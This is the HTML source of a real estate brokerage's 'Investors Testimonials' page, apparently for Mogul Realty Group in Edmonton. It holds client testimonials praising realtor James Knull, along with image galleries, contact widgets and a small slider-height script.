				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="8701e24" data-elementor-lightbox-title="p4-gallery1" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6Mjk5MiwidXJsIjoiaHR0cHM6XC9cL21vZ3VscmcuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIwXC8wNVwvcDQtZ2FsbGVyeTEuanBnIiwic2xpZGVzaG93IjoiODcwMWUyNCJ9" href='https://mogulrg.com/wp-content/uploads/2020/05/p4-gallery1.jpg'><img width="150" height="150" src="https://mogulrg.com/wp-content/uploads/2020/05/p4-gallery1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Mogul Realty Group - p4-gallery1" decoding="async" srcset="https://mogulrg.com/wp-content/uploads/2020/05/p4-gallery1-150x150.jpg 150w, https://mogulrg.com/wp-content/uploads/2020/05/p4-gallery1-720x720.jpg 720w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="8701e24" data-elementor-lightbox-title="p4-gallery2" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6Mjk5MywidXJsIjoiaHR0cHM6XC9cL21vZ3VscmcuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIwXC8wNVwvcDQtZ2FsbGVyeTIuanBnIiwic2xpZGVzaG93IjoiODcwMWUyNCJ9" href='https://mogulrg.com/wp-content/uploads/2020/05/p4-gallery2.jpg'><img width="150" height="150" src="https://mogulrg.com/wp-content/uploads/2020/05/p4-gallery2-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Mogul Realty Group - p4-gallery2" decoding="async" srcset="https://mogulrg.com/wp-content/uploads/2020/05/p4-gallery2-150x150.jpg 150w, https://mogulrg.com/wp-content/uploads/2020/05/p4-gallery2-720x720.jpg 720w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="8701e24" data-elementor-lightbox-title="p3-gallery1" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6Mjk5OSwidXJsIjoiaHR0cHM6XC9cL21vZ3VscmcuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIwXC8wNVwvcDMtZ2FsbGVyeTEuanBnIiwic2xpZGVzaG93IjoiODcwMWUyNCJ9" href='https://mogulrg.com/wp-content/uploads/2020/05/p3-gallery1.jpg'><img width="150" height="150" src="https://mogulrg.com/wp-content/uploads/2020/05/p3-gallery1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Mogul Realty Group - p3-gallery1" decoding="async" srcset="https://mogulrg.com/wp-content/uploads/2020/05/p3-gallery1-150x150.jpg 150w, https://mogulrg.com/wp-content/uploads/2020/05/p3-gallery1-720x720.jpg 720w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure>
		</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-0534985 elementor-widget elementor-widget-iheading" data-id="0534985" data-element_type="widget" data-widget_type="iheading.default">
				<div class="elementor-widget-container">
							<div class="ot-heading ">
	        	        <h2 class="main-heading">Contact Info</h2>
	        	    </div>
	    				</div>
				</div>
				<div class="elementor-element elementor-element-80244aa elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="80244aa" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><g>	<g>		<path d="M425.951,89.021C386.864,32.451,324.917,0,256.006,0S125.148,32.451,86.061,89.021   c-38.895,56.284-47.876,127.541-24.072,190.496c6.367,17.192,16.488,33.895,30.01,49.547l150.378,176.634   c3.401,3.998,8.384,6.302,13.629,6.302c5.245,0,10.228-2.303,13.629-6.302l150.336-176.586   c13.582-15.742,23.69-32.427,30.004-49.481C473.827,216.562,464.846,145.305,425.951,89.021z M416.451,267.093   c-4.869,13.158-12.818,26.167-23.613,38.68c-0.03,0.03-0.06,0.06-0.084,0.096L256.006,466.487L119.174,305.768   c-10.789-12.502-18.738-25.51-23.655-38.794c-19.686-52.065-12.215-110.981,19.991-157.592   c32.307-46.76,83.519-73.578,140.496-73.578c56.976,0,108.182,26.817,140.49,73.578   C428.708,155.993,436.185,214.909,416.451,267.093z"></path>	</g></g><g>	<g>		<path d="M256.006,106.219c-55.276,0-100.252,44.97-100.252,100.252s44.97,100.252,100.252,100.252s100.252-44.97,100.252-100.252   C356.258,151.195,311.282,106.219,256.006,106.219z M256.006,270.918c-35.536,0-64.448-28.912-64.448-64.448   c0-35.536,28.912-64.448,64.448-64.448c35.536,0,64.448,28.912,64.448,64.448S291.542,270.918,256.006,270.918z"></path>	</g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>						</span>
										<span class="elementor-icon-list-text">411 University St, Seattle, USA</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:theratio_interior@mail.com">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><g>	<g>		<path d="M498.826,206.613L317.294,24.881c-33.166-33.166-87.422-33.166-120.536-0.052L13.18,206.607   C4.681,215.106,0,226.406,0,238.426V467c0,24.816,20.229,45,45,45h422c24.81,0,45-20.224,45-45V238.426   C512,226.406,507.319,215.106,498.826,206.613z M217.919,46.094c10.776-10.776,24.929-16.163,39.083-16.163   c14.151,0,28.303,5.387,39.073,16.157l179.713,179.911L361.827,339.96l-51.794-52.041c-14.166-14.166-33-21.967-53.033-21.967   c-20.033,0-38.868,7.801-53.002,21.937l-52.177,51.877L36.288,225.944L217.919,46.094z M30,460.884V261.863l100.544,99.056   L30,460.884z M51.311,482c17.556-17.456,155.204-154.31,173.869-172.867c8.5-8.5,19.8-13.18,31.82-13.18   s23.32,4.681,31.794,13.155L460.866,482H51.311z M482,460.706l-99.011-99.482L482,262.213V460.706z"></path>	</g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>						</span>
										<span class="elementor-icon-list-text">theratio_interior@mail.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+1%20800%20456%20789%20123">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><g>	<g>		<path d="M511.95,412.553c-0.714-19.805-8.964-38.287-23.229-52.042c-27.931-26.933-51.333-42.481-73.647-48.929   c-30.745-8.886-59.225-0.806-84.641,24.016c-0.038,0.037-0.076,0.075-0.114,0.113l-27.04,26.838   c-16.899-9.526-49.759-30.442-85.261-65.944l-2.632-2.63c-35.508-35.507-56.423-68.373-65.94-85.253l26.84-27.041   c0.038-0.038,0.076-0.076,0.114-0.115c24.821-25.414,32.901-53.892,24.016-84.641c-6.449-22.313-21.996-45.715-48.93-73.646   C137.732,9.016,119.251,0.766,99.446,0.052C79.629-0.663,60.613,6.235,45.865,19.473l-0.574,0.516   c-0.266,0.239-0.526,0.486-0.78,0.739C15.152,50.087-0.238,91.188,0.003,139.589c0.411,82.222,45.6,176.25,120.879,251.528   c14.195,14.195,30.328,28.243,47.95,41.755c8.765,6.72,21.319,5.064,28.04-3.702c6.722-8.766,5.064-21.32-3.702-28.041   c-16.235-12.449-31.04-25.333-44.004-38.294C81.17,294.839,40.361,211.309,40.002,139.39   c-0.185-37.276,11.028-68.389,32.431-90.015l0.153-0.138c14.537-13.049,36.546-12.255,50.108,1.808   c51.779,53.698,48.03,79.049,25.15,102.511l-37.074,37.352c-5.814,5.858-7.433,14.686-4.076,22.226   c0.941,2.114,23.71,52.427,80.415,109.132l2.633,2.629c56.698,56.699,107.012,79.467,109.126,80.408   c7.538,3.359,16.368,1.739,22.225-4.075l37.353-37.075c23.465-22.881,48.816-26.628,102.511,25.151   c14.063,13.56,14.857,35.57,1.811,50.105l-0.142,0.157c-21.449,21.229-52.231,32.433-89.101,32.433c-0.304,0-0.608,0-0.913-0.002   c-29.471-0.147-63.598-8.226-98.689-23.362c-10.14-4.376-21.911,0.3-26.285,10.443c-4.375,10.143,0.3,21.911,10.443,26.286   c40.562,17.496,79.028,26.456,114.332,26.633c0.375,0.001,0.747,0.002,1.122,0.002c47.914,0,88.607-15.379,117.739-44.51   c0.253-0.254,0.499-0.513,0.738-0.78l0.519-0.577C505.768,451.385,512.665,432.357,511.95,412.553z"></path>	</g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>						</span>
										<span class="elementor-icon-list-text">+1 800 456 789 123</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-bf2c7be e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="bf2c7be" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-049712d" href="#" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-030f11b" href="#" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-9c6b4b3" href="#" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<i class="fab fa-linkedin-in"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-b977f7f" href="#" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		        </div>
    </div>
<!-- #side-panel-close --><!-- #site-content-open -->
<div id="content" class="site-content">
	        
            <div class="page-header dtable text-center header-transparent"  style="background-image: url(https://mogulrg.com/wp-content/uploads/2025/01/r-1.png);" >
                <div class="dcell">
                    <div class="container">
                                                    <h1 class="page-title">Investors Testimonials</h1>
                        <ul id="breadcrumbs" class="breadcrumbs none-style"><li><a href="https://mogulrg.com">Home</a></li><li class="active">Investors Testimonials</li></ul>    
                            </div>
                </div>
            </div>
        
    		<div data-elementor-type="wp-page" data-elementor-id="5731" class="elementor elementor-5731" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-0be93bb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0be93bb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9f8a4e6 ot-flex-column-vertical" data-id="9f8a4e6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6c6b5ed elementor-widget elementor-widget-html" data-id="6c6b5ed" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script>
   
 document.addEventListener("DOMContentLoaded", function() {
  // Function to adjust the slider container's height
  function adjustSliderHeight() {
      var sliderContainer = document.querySelector('.swiper-wrapper');
      var sliderContent = document.querySelector('.swiper-slide');
       
      // Get the height of the slider content
      var sliderContentHeight = sliderContent.offsetHeight;
       
      // Set the slider container's height to match the content
      sliderContainer.style.height = sliderContentHeight + 'px';
  }
   
  // Call the function when the page loads
  adjustSliderHeight();

});

</script>

<style>
.swiper-slide {
   overflow: auto;
}
</style>
				</div>
				</div>
				<div class="elementor-element elementor-element-29745fa elementor-widget elementor-widget-itestimonials" data-id="29745fa" data-element_type="widget" id="inves-testimonials" data-widget_type="itestimonials.default">
				<div class="elementor-widget-container">
					
		<div class="ot-testimonials v-light">						
			<div class="testimonial-inner ot-testimonials-slider-s1 swiper-container"  data-show="1" data-show-tablet="" data-show-mobile="" data-scroll="" data-scroll-tablet="" data-scroll-mobile="">
				<div class="swiper-wrapper">
									<div class="swiper-slide">
						<div class="testi-item">
					        <div class="ttext">
					        	<div class="layer-behind"></div>
					        	<span></span>
					        	James is exactly what I was looking for in a Realtor who could help me with the purchase of my investment properties. He provided information and showed me properties that were a good fit for my investment portfolio. We looked at several types of cash-flowing properties and didn't stop until we found the property that fit my strict purchase requirements. I'll continue to work with James as my investment Realtor and would recommend him to any novice or veteran investor. 					        </div>
					        <div class="t-head flex-middle">
													        	<div class="tinfo">
					        		<h6>Ryan Bastian, REIN Member</h6>
					        							        	</div>
				        	</div>
			        	</div>
					</div>
									<div class="swiper-slide">
						<div class="testi-item">
					        <div class="ttext">
					        	<div class="layer-behind"></div>
					        	<span></span>
					        	Wasting time looking for real estate in Edmonton was not an option for us. James Knull helped us select suitable properties for our portfolio with laser precision.  His knowledge of the Edmonton Real Estate market is second to none and his extensive local network allowed us to easily tap into many of the available resources in Edmonton. This made our experience seamless.  As a rental property investor himself, James made sure we were able to avoid any investment mistakes that could occur in long-term Real Estate investing.  When it came time to execute our exit strategy, James’ service was indispensable.  Prior to listing the properties, he offered several ideas to improve the curb appeal and marketability of the houses. This meant we were able to secure multiple offers that were either above the asking price or just under the asking price! For us, this was a dream.  James has been instrumental in our real estate success story and I can’t speak highly enough of his services. We would recommend James to anybody looking to buy or sell property in the Edmonton area.   					        </div>
					        <div class="t-head flex-middle">
													        	<div class="tinfo">
					        		<h6>Bob & Michelle Laird</h6>
					        							        	</div>
				        	</div>
			        	</div>
					</div>
									<div class="swiper-slide">
						<div class="testi-item">
					        <div class="ttext">
					        	<div class="layer-behind"></div>
					        	<span></span>
					        	James is truly professional. I cannot say enough good things about James. We have used him as our realtor for two investment properties; however, James has provided us far more value than simply helping us close these 2 deals. James has provided us contacts of plumbers, handymen, appliance repair, and other professionals. He has given us immense support with his knowledge of the rental industry as it relates to the Edmonton market, as well as how it relates to the Alberta law. He has given us tons of landlord-related advice and support. It is clear, having worked with James for just over 1 year, that James has one primary focus: Helping his clients in whatever way they need him. He responds to texts and emails in a timely fashion and never shies away from providing advice, even if the 'work' of providing that advice doesn't mean he closes any additional business. He has demonstrated to us that he has an "add value first" mindset - and is willing to help anyone who comes to him. He would rather give away free advice to a few who may never use him for a deal and impress many other, rather than try to be proprietary and ensure that he only gives advice to "serious" clients. I would recommend him to anyone considering an investment property, regardless of the size of your portfolio or even if you're looking to buy your first one. In fact, I would recommend him so strongly that a few months ago I went out of my way to get 5-6 of his business cards and I make a point of carrying them with me in case I run into someone at a networking event who would need a realtor, and I pass out his cards for him. He is the kind of person who goes so above and beyond you as his client, that you just feel like you want to do the same for him.					        </div>
					        <div class="t-head flex-middle">
													        	<div class="tinfo">
					        		<h6>Simon and Kathy Ghali</h6>
					        							        	</div>
				        	</div>
			        	</div>
					</div>
									<div class="swiper-slide">
						<div class="testi-item">
					        <div class="ttext">
					        	<div class="layer-behind"></div>
					        	<span></span>
					        	Working with James was terrific! He is extremely knowledgeable, professional, and well connected, plus he's a veteran real estate investor himself. Which, for me, was a real benefit when choosing someone to work within this arena. James is not only a fantastic agent, guide, and mentor, he has become an integral player in the growth of my real estate portfolio.					        </div>
					        <div class="t-head flex-middle">
													        	<div class="tinfo">
					        		<h6>Reka Beatty</h6>
					        							        	</div>
				        	</div>
			        	</div>
					</div>
									<div class="swiper-slide">
						<div class="testi-item">
					        <div class="ttext">
					        	<div class="layer-behind"></div>
					        	<span></span>
					        	It was a pleasure working with both of you as well. Thanks for all your help and advice. It made the first multi not as scary knowing I had you and your experience watching out for me.

					        </div>
					        <div class="t-head flex-middle">
													        	<div class="tinfo">
					        		<h6>Steve Rowland</h6>
					        							        	</div>
				        	</div>
			        	</div>
					</div>
									<div class="swiper-slide">
						<div class="testi-item">
					        <div class="ttext">
					        	<div class="layer-behind"></div>
					        	<span></span>
					        	James played a key role in my real estate investment venture by offering valuable market and product knowledge as well as connections to high-performing suppliers. Exceeding my expectation, James served as my mentor throughout the purchasing process by providing value-adding advice on property research, negotiation, due diligence, closing, and post-closing management. As an out-of-town investor, I am thoroughly impressed with James’ professionalism, diligence, and efficiency and would be glad to refer James to anyone interested in real estate in Edmonton.					        </div>
					        <div class="t-head flex-middle">
													        	<div class="tinfo">
					        		<h6>Tonny Lam</h6>
					        							        	</div>
				        	</div>
			        	</div>
					</div>
									<div class="swiper-slide">
						<div class="testi-item">
					        <div class="ttext">
					        	<div class="layer-behind"></div>
					        	<span></span>
					        	I have been interested in investment properties for years but was hesitant to get the ball rolling. I had a lack of knowledge and found the whole process to be quite overwhelming.  I was introduced to James and within weeks I was looking for tenants! He helped me turn years of thought into action.  Before I met James, the idea of building my investment portfolio seemed daunting.  Now I consider it almost a hobby. James' knowledge and openness to share his knowledge have saved me years of learning.  James is smart, savvy yet humble and honest.  Working with James has been one of the best professional decisions I've ever made.  I look forward to continuing to learn from James while growing my portfolio. I would recommend James to anyone who's serious about becoming independently wealthy.					        </div>
					        <div class="t-head flex-middle">
													        	<div class="tinfo">
					        		<h6>Ryan Petaske</h6>
					        							        	</div>
				        	</div>
			        	</div>
					</div>
									<div class="swiper-slide">
						<div class="testi-item">
					        <div class="ttext">
					        	<div class="layer-behind"></div>
					        	<span></span>
					        	I first met James when he spoke at a REIN meeting. He is a real estate expert and is willing to share his knowledge freely. He introduced me to a mortgage broker, lawyer, and property manager to assist me. James sets himself apart from other realtors, in that he is also a real estate investor, and understands my needs. He shows me properties that fit my criteria. He makes the process of purchasing properties seamless, and in fact, two of my property purchases closed while I was out of the country, and everything went according to plan. I have introduced my friends to James and will continue to do so. I see James as an important part of my real estate team and will continue to do business with him as I grow my real estate portfolio.					        </div>
					        <div class="t-head flex-middle">
													        	<div class="tinfo">
					        		<h6>Adhikar Gokul</h6>
					        							        	</div>
				        	</div>
			        	</div>
					</div>
									<div class="swiper-slide">
						<div class="testi-item">
					        <div class="ttext">
					        	<div class="layer-behind"></div>
					        	<span></span>
					        	James is an experienced, young professional realtor, who has shared some of his experiences on how he built his real estate portfolio of cash-flowing properties.  As novice investors, we relied on his advice, insights, and his network of professionals going through the purchase of our first rental property together.  His knowledge and experiences are quite inspirational to us, and we find his advice as a sense of mentoring providing us knowledge and connections that have helped us build our team.  We have been investing in real estate for a few years, starting out with acquiring basement-suited homes as our investment properties, which James has started out the same.  He brings value-added expert knowledge in specializing in one of his niche areas, basement suited homes.   We have found that James’s business model and investment mentality are aligned with our current goals and aspirations, which made him the type of realtor that fits with our priorities.  In addition to focusing on suited homes, he provides a service that meets our specific needs such as setting up detailed searches of the types of properties we are looking for.  Through his system, we have found an investment property that cash flows in an area that is well desired, where he has negotiated for good value for us.					        </div>
					        <div class="t-head flex-middle">
													        	<div class="tinfo">
					        		<h6>Cindy Louie</h6>
					        							        	</div>
				        	</div>
			        	</div>
					</div>
									<div class="swiper-slide">
						<div class="testi-item">
					        <div class="ttext">
					        	<div class="layer-behind"></div>
					        	<span></span>
					        	I have been investing in real estate for over 28 years and have dealt with many realtors. In all that time I found three that understood what I was looking for and James is the best of them. James understands his market, what prices should be, both buying and selling, and what rents can be demanded in my rental units. He has always been accurate. With every transaction, I have done with James he has made me money with his knowledge and negotiation ability. He is a full disclosure man as well and this is appreciated. What is really great is he returns calls, emails and takes the initiative in many cases. James has a “Let’s get down to business” attitude and I am looking forward to working with him on many more projects.					        </div>
					        <div class="t-head flex-middle">
													        	<div class="tinfo">
					        		<h6>Murray Wood</h6>
					        							        	</div>
				        	</div>
			        	</div>
					</div>
									<div class="swiper-slide">
						<div class="testi-item">
					        <div class="ttext">
					        	<div class="layer-behind"></div>
					        	<span></span>
					        	Yes. So far everything is smooth.  Both units are rented out.  Randy is on top of his property management.  This purchase is a great investment.  Please pass on my big thanks to James for his hard work, showing me 5-6 of good picks, and allowing me to select the best one. This duplex IS a rare find.					        </div>
					        <div class="t-head flex-middle">
													        	<div class="tinfo">
					        		<h6>Helen Xu</h6>
					        							        	</div>
				        	</div>
			        	</div>
					</div>
									<div class="swiper-slide">
						<div class="testi-item">
					        <div class="ttext">
					        	<div class="layer-behind"></div>
					        	<span></span>
					        	I am pleased to be able to recommend James. I interviewed several realtors before deciding to work with him, but he stood out in the amount of time and detailed explanation he gave me. This went beyond excellent knowledge of the Edmonton market to tailoring that knowledge to my specific investment needs. Going beyond that, having his knowledge of suited houses gave me the confidence to expand my scope and take on projects to create profitable secondary suites. When working with James I value his accessibility and availability, he has always been there when needed to make a deal go through, check out a property or give advice. I certainly could not have gotten where I am without him.					        </div>
					        <div class="t-head flex-middle">
													        	<div class="tinfo">
					        		<h6>John Rogers</h6>
					        							        	</div>
				        	</div>
			        	</div>
					</div>
									<div class="swiper-slide">
						<div class="testi-item">
					        <div class="ttext">
					        	<div class="layer-behind"></div>
					        	<span></span>
					        	James has been the main factor in getting me out of analysis paralysis.  He made it very straightforward and easy to understand what all of my steps would be.  He showed me examples of good properties and bad properties to be able to distinguish the two.  I had a rough plan on what I wanted to do with real estate investing and James helped me to clarify my plan to align with my present and future goals.  James has been very accurate on his projected numbers for rents and vacancies as well as tenant profiles for each property.   I feel very confident in James' abilities as a realtor and as an investor and would highly recommend him to anyone contemplating getting into real estate investing.					        </div>
					        <div class="t-head flex-middle">
													        	<div class="tinfo">
					        		<h6>Ryan Pomedli</h6>
					        							        	</div>
				        	</div>
			        	</div>
					</div>
									<div class="swiper-slide">
						<div class="testi-item">
					        <div class="ttext">
					        	<div class="layer-behind"></div>
					        	<span></span>
					        	James Knull is the realtor of choice for investors. Here are the things that set him apart from other real estate investors... 1) FOCUS. James is focused nearly exclusively on the needs of investors, and that makes a huge difference. 2) NETWORK. James is a force in Edmonton and knows all the players, delivering value to clients by helping them meet each other. 3) MENTORSHIP. James takes the time to mentor new investors and shares with him his knowledge, which is vast. 4) HUSTLE. He does whatever it takes to get the deal done, and he especially shines when circumstances call for out-of-the-box thinking and action. I have witnessed this. All in all, I think James Knull is an excellent choice for this award!!					        </div>
					        <div class="t-head flex-middle">
													        	<div class="tinfo">
					        		<h6>Matt Davis</h6>
					        							        	</div>
				        	</div>
			        	</div>
					</div>
									<div class="swiper-slide">
						<div class="testi-item">
					        <div class="ttext">
					        	<div class="layer-behind"></div>
					        	<span></span>
					        	After interviewing and attempting to work with many realtors in the Edmonton market, we finally found one that had the competency and professionalism we were looking for. James, an investor himself, has a keen eye for properties that represent a great balance between quality, price, and revenue potential. An expert negotiator, he always knows which approach to take and is able to formulate good arguments and reasoning for the offers we present. We enjoy working with James and he is a very valuable member of our team.					        </div>
					        <div class="t-head flex-middle">
													        	<div class="tinfo">
					        		<h6>Peter Merabian</h6>
					        							        	</div>
				        	</div>
			        	</div>
					</div>
									<div class="swiper-slide">
						<div class="testi-item">
					        <div class="ttext">
					        	<div class="layer-behind"></div>
					        	<span></span>
					        	Working with James Knull as a realtor for our investment properties has been great. James is goal-oriented and very knowledgeable in our target markets. This is important to me as an investor as it saves valuable time and helps to create results. When we look at properties they are those that meet our criteria, and James will prescreen those with a potential for cash flow. James has also demonstrated a commitment to go that extra mile when we’ve needed his help in making a deal work out smoothly. Successfully investing in real estate involves many more steps than a straightforward home purchase and James has always been a big help in accomplishing these tasks. Overall we’ve found James to be a great asset to our real estate team. As an active investor himself he understands our business and how he can contribute to its success. We have recommended James to both friends and family, and do so now without hesitation.					        </div>
					        <div class="t-head flex-middle">
													        	<div class="tinfo">
					        		<h6>Tyler and Diana Wolfe, Dominion Street Homes</h6>
					        							        	</div>
				        	</div>
			        	</div>
					</div>
								</div>

								<!-- Add Arrows -->
				<div class="octf-swiper-button-next"><i class="ot-flaticon-right-arrow"></i></div>
				<div class="octf-swiper-button-prev"><i class="ot-flaticon-left-arrow"></i></div>
												<!-- Add Dots -->
				<div class="octf-swiper-pagination"></div>
							</div>				
	    </div>

	    				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1f50e85 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1f50e85" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d28939b ot-flex-column-vertical" data-id="d28939b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-48a6cd0 elementor-widget elementor-widget-iheading" data-id="48a6cd0" data-element_type="widget" data-widget_type="iheading.default">
				<div class="elementor-widget-container">
							<div class="ot-heading is-dots">
	        	            <span>[ testimonials ]</span>
	        	        <h2 class="main-heading">Our Investors Success Stories</h2>
	        	    </div>
	    				</div>
				</div>
				<div class="elementor-element elementor-element-d7e1189 elementor-widget elementor-widget-itestimonials" data-id="d7e1189" data-element_type="widget" data-widget_type="itestimonials.default">
				<div class="elementor-widget-container">
					
		<div class="ot-testimonials v-light">						
			<div class="testimonial-inner ot-testimonials-slider-s1 swiper-container"  data-show="1" data-show-tablet="" data-show-mobile="" data-scroll="" data-scroll-tablet="" data-scroll-mobile="">
				<div class="swiper-wrapper">
									<div class="swiper-slide">
						<div class="testi-item">
					        <div class="ttext">
					        	<div class="layer-behind"></div>
					        	<span></span>
					        	Wasting time looking for real estate in Edmonton was not an option for us. James Knull helped us select suitable properties for our portfolio with laser precision.  His knowledge of the Edmonton Real Estate market is second to none and his extensive local network allowed us to easily tap into many of the available resources in Edmonton. This made our experience seamless.  As a rental property investor himself, James made sure we were able to avoid any investment mistakes that could occur in long-term real estate investing.  When it came time to execute our exit strategy, James’ service was indispensable.  Prior to listing the properties, he offered several ideas to improve the curb appeal and marketability of the houses. This meant we were able to secure multiple offers that were either above the asking price or just under the asking price! For us, this was a dream. James has been instrumental in our real estate success story and I can’t speak highly enough of his services. We would recommend James to anybody looking to buy or sell property in the Edmonton area.					        </div>
					        <div class="t-head flex-middle">
								<img decoding="async" width="150" height="150" src="https://mogulrg.com/wp-content/uploads/2022/09/laird_PNG-150x150.webp" class="attachment-thumbnail size-thumbnail" alt="Mogul Realty Group - laird_PNG" />					        	<div class="tinfo">
					        		<h6>BOB & MICHELLE LAIRD</h6>
					        							        	</div>
				        	</div>
			        	</div>
					</div>
									<div class="swiper-slide">
						<div class="testi-item">
					        <div class="ttext">
					        	<div class="layer-behind"></div>
					        	<span></span>
					        	As new investors, we relied on Mogul Realty Group to achieve our goal of acquiring three properties within one year. Through their ongoing commitment to educating investors like us on the tools, techniques, and industry trends of Real Estate investing while assisting through their expertise and professionalism we became more effective investors. We still work with Mogul Realty Group and continue to attend Mogul Mastermind.					        </div>
					        <div class="t-head flex-middle">
								<img decoding="async" width="150" height="150" src="https://mogulrg.com/wp-content/uploads/2022/09/success_PNG-150x150.webp" class="attachment-thumbnail size-thumbnail" alt="Mogul Realty Group - success_PNG" />					        	<div class="tinfo">
					        		<h6>AURORA DE LEON</h6>
					        							        	</div>
				        	</div>
			        	</div>
					</div>
									<div class="swiper-slide">
						<div class="testi-item">
					        <div class="ttext">
					        	<div class="layer-behind"></div>
					        	<span></span>
					        	Saeromi has been a long-time Mogul/Adrian client, ambassador, and friend. This is Saeromi's 3rd purchase in the City of Edmonton with various joint venture partners. Saeromi embodies the phrase of Go Getter, always looking to make a strategic Real Estate move. We’re so excited for her new purchase and ongoing success! Congrats to Saeromi! 					        </div>
					        <div class="t-head flex-middle">
								<img decoding="async" width="150" height="150" src="https://mogulrg.com/wp-content/uploads/2022/09/Saeromi-Picture-150x150.webp" class="attachment-thumbnail size-thumbnail" alt="Mogul Realty Group - Saeromi Picture" />					        	<div class="tinfo">
					        		<h6>SAEROMI</h6>
					        							        	</div>
				        	</div>
			        	</div>
					</div>
								</div>

												<!-- Add Dots -->
				<div class="octf-swiper-pagination"></div>
							</div>				
	    </div>

	    				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		   

	</div><!-- #content -->
	<footer id="site-footer" class="site-footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">		<div data-elementor-type="wp-post" data-elementor-id="3979" class="elementor elementor-3979" data-elementor-post-type="ot_footer_builders">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-e1ad59d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e1ad59d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d2ab095 ot-flex-column-vertical" data-id="d2ab095" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a3450f2 elementor-widget elementor-widget-image" data-id="a3450f2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
